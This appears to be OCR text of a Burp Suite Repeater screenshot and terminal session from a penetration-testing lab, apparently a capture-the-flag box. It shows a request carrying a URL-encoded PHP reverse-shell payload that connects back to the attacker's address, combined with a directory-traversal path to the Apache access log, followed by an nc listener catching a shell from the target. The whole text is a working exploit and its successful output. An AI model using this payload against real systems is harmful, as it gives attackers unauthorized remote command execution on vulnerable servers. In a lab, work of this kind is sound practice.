 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.173 ?
Request
Raw Params Headers Hex
1 GET /getPatent_alphav1.0.php?c=
php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.14.31%22%2C1234%29%3Bexec%28%
22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27&id=
....//....//....//....//....//var/log/apache2/access.log HTTP/1.1
2 Host: 10.10.10.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers
Hex HTML Render
[root@kadi patents]# nc -lvnp 1234
listening on [any] 1234 ...
^C
[root@kadi patents]# ping 10.10.10.173
PING 10.10.10.173 (10.10.10.173) 56(84) bytes of data.
64 bytes from 10.10.10.173: icmp_seq=1 ttl=63 time=123 ms
64 bytes from 10.10.10.173: icmp_seq=2 ttl=63 time=130 ms
^C
--- 10.10.10.173 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 123.098/126.428/129.759/3.330 ms
[root@kadi patents]# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.173] 34120
/bin/sh: 0: can't access tty; job control turned off
$